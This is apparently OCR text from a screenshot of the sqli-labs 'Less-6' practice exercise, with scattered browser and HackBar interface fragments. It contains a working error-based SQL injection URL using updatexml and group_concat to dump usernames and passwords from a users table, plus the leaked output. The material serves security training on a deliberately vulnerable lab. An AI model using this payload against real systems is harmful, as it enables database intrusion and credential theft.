 安全
192.168.119.128:8088/Less-6/?id=1"%20and%201%20=%20updatexml(1,concat(%27~%27,substring((select%20group_concat(username,%27~%27,password)from%20security.users)...
DevTools is now available in Chinese!
Always m
hinese
Don't sho
英语
中文（简体）
Google Translate
Elements
Console
Sources
Net
1
Welcome Dhakkan
XPATH syntax error: '~Dummy~p@ssword,secure~crappy,s'
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
S
URL
http://192.168.119.128:8088/Less-6/?id=1" and 1 =
updatexml(1,concat('~',substring((select
group_concat(username,'~',password)from security.users),31,30)),3)--+
LI DUMB SERIES
Use POST method